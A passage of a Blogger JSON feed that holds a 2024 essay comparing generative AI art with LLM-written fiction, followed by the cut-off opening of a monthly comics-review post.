2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGILCj-TvHKO2TXQQsrS-UZLyLIKOqABpHbVoAAfXJUfhAqNsitBeHGEpF1I9NJsKtesqDoIXmelvfpXcVFugvGGm9m5EelzylHbjMEU80tootprg4n4-D26n7mm_ptJXhbfZk4P6afCaPBtcEZWYDtyfncVCnkUWIBkkgkQK-HxlwxLCP0KjGNkea9I\/s72-c\/MV5BMjc5NGFlMzMtZjkwZS00MzliLTg5NzktZDYzNGNhNjdjNzAzXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-2564891679537023001"},"published":{"$t":"2024-09-02T20:52:00.004-04:00"},"updated":{"$t":"2024-09-02T21:04:07.961-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artificial intelligence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"generative AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"large language models"},{"scheme":"http://www.blogger.com/atom/ns#","term":"llms"}],"title":{"type":"text","$t":"AI Vibe Check - GAI art versus LLM writing"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"225\" data-original-width=\"225\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EComputer-Generated Poop Ahead\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EContent warning for the sensitive: the full version of the term for which \"BS\" is the common abbreviation will be used extensively throughout this piece.\u0026nbsp; I will particularly be referencing this scholarly definition of it as contained in \u003Ca href=\"https:\/\/link.springer.com\/article\/10.1007\/s10676-024-09775-5\" target=\"_blank\"\u003Ethis paper\u003C\/a\u003E.\u0026nbsp; Note, the paper also makes extensive use of the uncensored term, and is as a result one of the more profane professional papers I can recall reading.\u0026nbsp; But it's worth reading.\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003EIn any case, expect some crude but professionally defined language after the blank lines.\u0026nbsp; If you'd rather not deal with that, the executive summary is that I do find a qualitative difference between using generative models (\"AI\") for writing and for art, although in neither case do I consider the outcome creative unless it has undergone significant transformation or curation by a human.\u003C\/span\u003E\u003Cdiv\u003E\u003Cp\u003E(Cuts don't work here like they do other places, so here's some blank spaces if you regret clicking on the link and would rather not read crude language.)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOne of the big pieces of news at the start of September 2024 was that NaNoWriMo was not only sponsored by a LLM (Large Language Model) company, not only encouraging people to use LLMs in pursuit of their wordcount, but they had a statement to the effect that, well, here it is:\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT-2cPZYP5r78bW4aqiGVesmVNe_A-butOMqNgZcSKoiC9HAYasx2XAWiZcfScacwPPvMd8F7FxIdH38d84mpL4VyzSMZClCmcsycRDaLzbjlw07TfCb8_xzm0mLeohUVIC6QqtM3Ky5Fv_sJtw46Hb1kqTtupuwWi9og1giyZogNAAoVUSF8pZeq50iw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"214\" data-original-width=\"2000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT-2cPZYP5r78bW4aqiGVesmVNe_A-butOMqNgZcSKoiC9HAYasx2XAWiZcfScacwPPvMd8F7FxIdH38d84mpL4VyzSMZClCmcsycRDaLzbjlw07TfCb8_xzm0mLeohUVIC6QqtM3Ky5Fv_sJtw46Hb1kqTtupuwWi9og1giyZogNAAoVUSF8pZeq50iw=w640-h68\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(Text of the image above is reproduced below.\u0026nbsp; Text is from the NaNoWriMo site, although it might have changed by the time you read this thanks to public backlash.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\"We also want to be clear in our belief that the categorical condemnation of Artificial Intelligence has classist and ableist undertones, and that questions around the use of AI tie to questions around privilege.\"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is, of course, a clear case of trying to use Lefty Guilt against itself, a definite case of (probably) human-generated bullshit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut on to the pith of the matters.\u0026nbsp; I have a lot of friends who are writers, a lot of friends who are artists, and as an educator I am under pressure to consider ways to use LLMs ethically...should it be possible.\u0026nbsp; So I'm bombarded with a mix of \"They're coming for our jobs,\" \"AI is theft,\" \"It's gonna happen so we need to be ready for it,\" and of course, \"AI is wonderful and will make your job so much better!\"\u0026nbsp; While I'm getting a lot of one-sided views (with a notable exception), I'm getting multiple sides from multiple sources.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWhat's my gut feeling?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"color: #2b00fe;\"\u003EGenerative AI (GAI) art is a lot closer to being a valid means of expression than Large Language Model (LLM) writing as both currently stand.\u0026nbsp; \u003C\/b\u003EAlso, I doubt it'll make my teaching job easier or much harder, or endanger it.\u0026nbsp; That last bit isn't the point of this essay, though.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I explain this, I should get some of the basic anti-AI arguments out of the way.\u0026nbsp; Not that I expect anyone to be convinced by this, I just want you all to know where I stand, and why that stance isn't \"burn it all down\" as I see so often from some quarters.\u0026nbsp; If you don't care, skip down to the picture of the kitten.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo address the \"AI is theft\" claim first, all current models whether art or writing are just correlation engines of increasing sophistication.\u0026nbsp; Training data is no more theft than using a dictionary is plagiarism.\u0026nbsp; The \u003Cb\u003Euse\u003C\/b\u003E\u0026nbsp;to which \"spicy autocomplete\" is put, that can be theft.\u0026nbsp; Theft doesn't happen at the training, or even at the generation of the piece, it happens when some human or \"not human but legally a person you can't put in jail\" corporation decides to use the piece as a way to not pay a human creator for work that they could have been hired to do, or that substantively resembles their existing work.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI liken this to what Jim Baen used to say about book piracy: if they weren't going to buy it in the first place, pirating it doesn't cost any sales...the actual customers will pay for the work rather than go through pirates.\u0026nbsp; And the success of the Baen Free Library, Baen CDs, and Dahak's Orbit proved him sufficiently right that the company kept it up.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESimilarly, someone telling Midjourney to make them a piece in the style of Jim Lee doesn't take any money from Jim Lee if they were never going to commission him anyway.\u0026nbsp; But if, for example, Disney decides to use Generative AI to create new Jim-Lee-like cover art instead of hiring the man, then it becomes unethical and theft IMO (even if they have plenty of signed contracts saying they can do it).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThat, by the by, is the real danger of theft with GAI and LLMs.\u0026nbsp; Not Timmy Fanboy asking ChatGPT to write him a story about Megatron or asking Midjourney to draw Deadpool in Mike Allred's style.\u0026nbsp; Those are just the same fanfic and fan art, but faster.\u0026nbsp; It might hurt people who sell unauthorized style-copy pieces at conventions, but not the original creators.\u0026nbsp; What's going to cause problems is when the big IP farms like Disney or Warner Brothers have decided they have a good enough program to churn out art and stories without paying anyone.\u0026nbsp; And any laws that might get passed regarding \"training data is theft\" will only strengthen their positions, because they will own all the IP they feed into their models, while also being able to crack down on anyone who draws one of their characters from reference.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo sum up, I don't find the use of GAI and LLM systems to be inherently theft or unethical, but I can trust big companies to use them that way, and I'm pretty sure a lot of the panic over them is just helping them get laws passed that favor their planned abuses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihbjMp7lbOsFh4WYaREZMg4HoNVG0-wZj8ttsuBan66BrWUQlVqXIEP2XnmwUAPHODxqLT8ljFHyRkfYS-FtzZfUDA_uOAKiqGDOQW0e6_yl0KUrPrR-V3t0RtsOoqo5KQFtu3vBhU8GEkakRjNnJHYLM5Is85QiuvO6FJSucR0_kaeKoCAeElyQtxmEQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihbjMp7lbOsFh4WYaREZMg4HoNVG0-wZj8ttsuBan66BrWUQlVqXIEP2XnmwUAPHODxqLT8ljFHyRkfYS-FtzZfUDA_uOAKiqGDOQW0e6_yl0KUrPrR-V3t0RtsOoqo5KQFtu3vBhU8GEkakRjNnJHYLM5Is85QiuvO6FJSucR0_kaeKoCAeElyQtxmEQ\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis royalty-free kitten is confused by AI.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENow to the meat of this essay, and the reason I'm taking time away from playing computer games to put together all of this rather than making some terse BlueSky posts or something.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs noted in the linked paper at the top, all of our \"AI\" models are bullshit machines, or BMs.\u0026nbsp; BMs have a \"reckless disregard for facts\" at best, and their users seek to deceive the reader or viewer at worst.\u0026nbsp; BMs know what stuff goes next to what other stuff, and can shape things on a larger scale with improved training data and algorithms.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBMs cannot:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EFact-check (everyone knows this one)\u003C\/li\u003E\u003Cli\u003EMaintain significant large scale coherence (like, plots)\u003C\/li\u003E\u003Cli\u003ERevise a work by repeating it with changes (they just make a whole new one)\u003C\/li\u003E\u003Cli\u003EEvaluate in any meaningful way\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EWhat they have been getting better at, though, is creating a desired vibe.\u0026nbsp; It can create art in the style of any number of artists.\u0026nbsp; It can make music in any genre you ask, even copying some specific composers.\u0026nbsp; It can even write in the style of some authors, lately.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOf \u003Cb\u003Ecourse\u003C\/b\u003E it can copy style, these programs are trying to model how humans learn things, and anyone who's seriously studied any creative activity has probably been advised to (or told to) copy the style of others as practice.\u0026nbsp; Paint in the style or Ruebens, write a short story in the style of Hemingway, write a song in the style of a 1930s big movie musical, etc.\u0026nbsp; Does it actually do this the way our brains work?\u0026nbsp; Probably not, but we don't really know how we do it either.\u0026nbsp; It's only a model, as Monty Python noted.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you want to do nothing but put in a prompt and see what happens, the outcome will probably feel about right these days, whether it's visual art or music or writing.\u0026nbsp; But the writing, especially in longer form, is going to be the most obviously \"off\" somehow.\u0026nbsp; It will cite fictitious sources, it will have a plot that jumps around worse than one of those \"everyone writes a line and passes it on\" party games, at the very best it will need a lot of editing for content even if it's supposed to be fiction.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMeanwhile, now that things like the number of fingers are largely problems of the past, a \"push the button and see what comes out\" piece of art will probably be...okay.\u0026nbsp; Maybe not what you wanted, but if your criteria are loose enough, it'll probably do.\u0026nbsp; Same with the music.\u0026nbsp; If you just want something to represent an NPC in your TTRPG, or some royalty-free background music for your TikTok or YouTube video, it'll be a lot closer to usable than an essay or story will be.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, if you're pickier, you can't tell the program \"Please do the same thing, but from thirty degrees to the right and under lower lighting.\"\u0026nbsp; Or \"Please write the same music but in a major key rather than minor.\"\u0026nbsp; It will, as noted above, just make an entirely new thing and maybe incorporate some of your preferences but mess up something else.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow comes the curation step, which is easier with art than the other kinds of output, because our brains are good at quickly scanning images and picking what looks good and what doesn't...writing and music require more time to process, and this can get prohibitive for longer pieces.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBut regardless of the output, you can generally take the ones you like and add them to the prompts to try to refine the next round of \"gens.\"\u0026nbsp; This can get you closer to what you want, but unless your wants are pretty common it might still take a long time to get acceptably close.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere's where the human goes past curation and into actually participating in the art.\u0026nbsp; Pushing the button isn't enough.\u0026nbsp; Crafting the prompt is almost never enough.\u0026nbsp; Gotta go and \u003Cb\u003Eedit\u003C\/b\u003E\u0026nbsp;that stuff.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETumblr user \u003Ca href=\"https:\/\/www.tumblr.com\/deepdreamnights\" target=\"_blank\"\u003EDeepDreamNights\u003C\/a\u003E (Trent Troop) has a lot to say about this process.\u0026nbsp; Not only does he pick the best of multiple gens, he splices things together, adjusts colors and positioning, and even at his quick-and-dirtiest puts in at least as much work as an \u003Ca href=\"https:\/\/www.tumblr.com\/toyboxcomix\" target=\"_blank\"\u003Eaction figure photography comic\u003C\/a\u003E.\u0026nbsp; It's composition and layout and taking raw materials to make a complete piece.\u0026nbsp; Here's where continuity comes in, because the guy's shirt might be red in one gen and purple in another, but he needs it to be blue all the time so blue it becomes.\u0026nbsp; That sort of thing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThus, while it might still be faster than drawing everything by hand or even using something like Poser or Gary's Mod (yes, dating myself with that one) to create art, it still takes a lot of work to get something good out of the GAI.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo circle back, regardless of how much or little effort goes into GAI art, it will at least hit the desired vibe if the prompt is even halfway competent.\u0026nbsp; Bullshit is all about a vibe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnless the desired vibe includes \"incoherent mess,\" though, an LLM-written story is not gonna get to a good output no matter how much curation you do.\u0026nbsp; The longer the piece, the worse it gets.\u0026nbsp; Want continuity?\u0026nbsp; Forget about it, each story is its own thing...best you could do is put a bunch of preconditions into the prompt and hope the pieces sorta fit together.\u0026nbsp; Unless LLMs get a lot better than I think is possible for the core assumptions, you're only ever going to get things that look okay until you look too closely.\u0026nbsp; The six-fingered hand equivalents might not jump out as much, especially if it's bullshitting about facts not known to the user of the LLM.\u0026nbsp; (Aside: longer form stories are hard for BMs in general, you can't get a GAI comic or movie to work without a lot of back-end editing by humans.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis is not to say an LLM is useless to a writer, just that it's going to need so much work at the backend that it'd be quicker to write your own piece than try to fix the LLM output.\u0026nbsp; Using the LLM in the same way \"plot cards\" or \"creative whack packs\" are meant to be used, as an inspiration and starting point, that could be useful to a writer.\u0026nbsp; Ask it for a story synopsis, then use it as a prompt for human writing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAn LLM might also be able to write a decent poem, in the same way \"cut up\" methods can...mostly random gibberish trash, but sometimes it'll be kinda neat.\u0026nbsp; Instead of cutting up a few pages of a book and scrambling the words, it cuts up thousands or millions of books, although you might need to tell it to avoid making coherent sentences if you want the true cut-up effect.\u0026nbsp; That sort of poetry is closer to visual art (particularly Dadaist visual art) in any case.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOutside of some very limited and short-form pieces, though, I don't think LLMs are in a place where they can create stories with the same quality and requiring the same effort as GAIs can help make art.\u0026nbsp; The demands of the different media are too divergent, and GAIs are better at bullshitting plausible visual art than LLMs are at bullshitting coherent stories or factual information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Push button, make art\/story\" is certainly the sort of thing the oligarchs have wanted for a long time, and absent some human interaction at the back end I don't consider simple GAI or LLM output to be valid artistic expression, no matter how detailed the prompt was.\u0026nbsp; Good prompting is a skill, yes, but it's the skill of commissioning a piece, not of making one.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI certainly don't think a 50,000 word \"novel\" written entirely by an LLM would be even remotely readable, but I've seen some pretty impressive GAI art, even raw output with no curation.\u0026nbsp; Artists like Trent Troop have demonstrated that with some talent and work the GAI output can be made into Good Art, but saying you can take that 50,000 word LLM piece and edit it into readable shape without simply rewriting it from scratch?\u0026nbsp; That's bullshit right there.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has to deal with enough human-generated bullshit writing, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/2564891679537023001\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/ai-vibe-check-gai-art-versus-llm-writing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2564891679537023001"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/2564891679537023001"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/ai-vibe-check-gai-art-versus-llm-writing.html","title":"AI Vibe Check - GAI art versus LLM writing"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgl9sDHn8rqyJdzxT_JY8zHPHCIsJNIgz9l_Pio9WwmreblbwuEaIngz-HBuJo3pGyPuMWF4oOetv2mIesVHWKkKIubbFNpdkmx-Rn-0ARY4lT0_EAZwAsj8v01vPt28BizldY2onag3YL8Hj5Ou87zrO3c4tWUOPb9_Av3p-FE8gNxao7_Ay_Lfw2xuMQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8256044531354334473"},"published":{"$t":"2024-08-29T12:45:00.000-04:00"},"updated":{"$t":"2024-08-29T12:45:32.086-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eternals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"godzilla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harley Quinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lackadaisy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"way of the househusband"}],"title":{"type":"text","$t":"Dave's Capsules for August 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Batman: Wayne Family Adventures vol 5\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EHarley Quinn Season 3, Spy x Family vol 12, The Great Cleric vol 10, Mr. Villain's Day Off vol 5, Magilumiere Magical Girls Inc. vol 3, Delicious in Dungeon vol 8-10, Batman: Wayne Family Adventures vol 5, Godzilla: Monster Island Summer Camp, The Eternals by Jack Kirby: the Complete Collection, The Dusk, Lackadaisy vol 1-2, Fantastic Four #22, Vengeance of the Moon Knight #6-7 (of 8), Venomverse Reborn #2, My Adventures With Superman #2 (of 6), Gatchaman #1, Gatchaman Ken: Deathmatch, Gatchaman: Galactor #1 (of 4), Vampirella #670.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIYUY7M7FAzxtiIyMzPbIURZNEYTVFzVvcqU09TwXOdHQnereUJYVbNhtUjVpzkqASuz01NyVa0EchWZ1wjfJtokDPtjjCOQFqLWZRnGkgzwdtdsIpxl9ZlhcB0bBSYgED9rYSMYCfa9bD3myOsQVrg_cGw3w6SyYf-YgraxuVavkFN4jeMzmzkEh4HE4\/s4096\/Harley_Quinn_S3_poster.webp\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"2765\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIYUY7M7FAzxtiIyMzPbIURZNEYTVFzVvcqU09TwXOdHQnereUJYVbNhtUjVpzkqASuz01NyVa0EchWZ1wjfJtokDPtjjCOQFqLWZRnGkgzwdtdsIpxl9ZlhcB0bBSYgED9rYSMYCfa9bD3myOsQVrg_cGw3w6SyYf-YgraxuVavkFN4jeMzmzkEh4HE4\/s320\/Harley_Quinn_S3_poster.webp\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYes, this is sexual innuendo,\u003Cbr \/\u003Ebut classy.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHarley Quinn 